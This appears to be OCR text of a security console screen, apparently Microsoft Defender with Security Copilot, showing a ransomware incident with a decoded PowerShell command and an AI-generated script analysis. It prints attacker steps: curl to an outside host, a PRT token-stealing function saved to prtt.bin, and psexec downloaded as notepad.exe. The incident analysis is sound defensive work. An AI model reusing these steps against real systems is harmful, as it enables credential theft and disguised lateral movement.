 Incidents > Multi-stage incident involving Initial access & Credential access including Ransomware on one endpoint reported by multiple sources
Multi-stage incident involving Initial access & Credential access including Ransomware on on...
Security Copilot
? Ask Defender Experts
Comments and history
Generate incident report
Attack story
Alerts (2)
Assets (2)
Investigations (0)
Evidence and Response (5)
Summary
Alerts
0/2 Active alerts
Unpin all
Show all
Oct 2, 2023 8:20 AM ● Resolved
Manatee Tempest activity group
parkcity-
win10v.parkcity.alpineskihouse.co jonaw
Oct 2, 2023 8:20 AM ● Resolved
Possible attempt to access Primary
Refresh Token (PRT)
parkcity-
win10v.parkcity.alpineskihouse.co jonaw
Manatee Tempest activity group
Clear selection
Incident graph
Layout
Group similar nodes
34.223.124.45
parkcity-win10v
2/3 Processes
jonaw
vectorsandarrows.com
Communication
Association
timestamp
Company Microsoft Corporation
Product Microsoft® Windows® Operating System
Version 10.0.19041.3393
Description Windows PowerShell
User
PARKCITY\jonaw
8:20:46 AM
[2448] powershell.exe -EncodedCommand YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAd...
Command line
Analyze
"powershell.exe" -EncodedCommand
YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgAEcAZQB
0AC0AVQBzAGUAcgBQAFIAVABUAG8AawBlAG4ADQAKAHsADQAKADwAIwANAAoAIAAgACAAIAAuAFMAWQBOAE8AUABTAEkAUwANAAoAIAAgACAA
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id 2448
Execution details Token elevation: Full, Integrity level: High
Image file path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 432beac8f8434d3a027e2e880015a0f1f0bc45e4
Image file creation
time
Aug 31, 2023 4:04:43 PM
Image file last
modification time
Aug 31, 2023 4:04:43 PM
Back to alert details
powershell.exe
Open file page
Execution details
Process name
[10540]
powershell.exe
Execution time
Oct 2, 2023 8:19:13
AM
See in device
timeline
Integrity level
High
Token elevation
Full
User
J
jonaw
Initiated by
[5116] explorer.exe
Command line
Analyze
"powershell.exe" -noexit -command
Set-Location -literalPath
'C:\Users\jonaw\Downloads\great'
Detection
VirusTotal detection
ratio
0/72
Malware detected
None
File verdict
-
Instance details
Created
Aug 31, 2023 4:04:43
PM
Device
parkcity-
win10v.parkcity.alpin
Script analysis
Script analysis
Oct 2, 2023 4:56 PM
The script downloads content from
"vectorsandarrows.com" and defines a function
Get-UserPRTToken to retrieve the user's PRT
token from an Azure AD joined or Hybrid joined
computer using browsercore.exe. It then calls
the function and saves the output to a file named
prtt.bin in the temporary folder. Finally, it
downloads the psexec.exe file from
"h**ps://live.sysinternals.com/psexec.exe" and
saves it as notepad.exe in the temporary folder.
1. Download the content from the URL
"vectorsandarrows.com" using the curl
command.
Hide code
curl vectorsandarrows.com
2. Define a function Get-UserPRTToken that
retrieves the user's PRT token from an Azure AD
joined or Hybrid joined computer using
browsercore.exe.
Hide code
function Get-UserPRTToken { ... }
3. Call the Get-UserPRTToken function and save
the output to a file named prtt.bin in the
temporary folder.
Hide code
Get-UserPRTToken > $Env:temp\prtt.bin
4. Download the psexec.exe file from
"h**ps://live.sysinternals.com/psexec.exe" and
save it as notepad.exe in the temporary folder.
Hide code
wget h**ps://live.sysinternals.com/psexec.exe -
outfile $Env:temp\notepad.exe
AI generated. Verify for accuracy.